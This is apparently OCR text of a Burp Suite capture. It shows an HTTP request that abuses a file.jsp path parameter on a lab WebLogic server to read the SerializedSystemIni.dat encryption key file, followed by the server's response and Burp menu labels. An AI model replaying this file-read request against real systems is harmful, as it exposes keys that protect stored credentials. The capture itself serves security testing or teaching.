 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
Host: 192.168.1.101:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=9nSggnBRJ1QN2T59S7YZxgvFj4ntJkd9RzDRCjHyTLSyj13GzJjS!2009094180
; JSESSIONID=67tvgn4Y41NtdHhhDYR7pfHgsTYJp0vgpGz41hB1xZSSvsLxk2bt!2009094180
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Date: Thu, 08 Apr 2021 06:34:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
Set-Cookie:
JSESSIONID=2NK4gnjQ5GTJWZjRxfvzGnJq4CJJtw0QPPsQhRnJplG503YVS1yG!396282782;
path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
ZBPh 1 r=( " (s8
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X